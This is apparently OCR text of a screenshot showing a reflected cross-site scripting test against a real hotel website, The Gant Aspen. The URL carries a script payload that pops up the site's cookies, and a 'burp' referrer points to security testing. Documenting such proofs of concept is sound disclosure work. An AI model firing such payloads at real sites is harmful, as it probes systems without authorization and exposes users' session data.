 The Gant Aspen | Aspen Lodging and Condo Rentals - Mozilla Firefox
File Edit View History Bookmarks Tools Help
The Gant Aspen | Aspen Lodging and Co... +
www.gantaspen.com/?fe93d"><script>alert(document.cookie)</script> 8 Google
D Experience Destination Hotels & Resorts
SPECIAL OFFERS ACCOMMODATIONS GALLERY THE GANT EXPLORE ASPEN GROUPS & EVENTS 800-549-0530
Arrival Departure Rooms Adults Children
Select date Select date 1 0 PROMO CODE SEARCH
__utma=1.1084861730.1396471362.1396471362.1396552324.2; __utmc=1;
__utmz=1.1396552324.2.2.utmcsr=burp|utmccn=(referral)|utmcmd=referral|utmcct=/repeat/1;
__utmb=1.4.10.1396552324
OK
THE GANT ASPEN | LUXURY ASPEN LODGING
Countdown To Summer An Aspen Original Conference Center
Renovations
Transferring data from stats.g.doubleclick.net...
x Apache/2.2.15 IP Address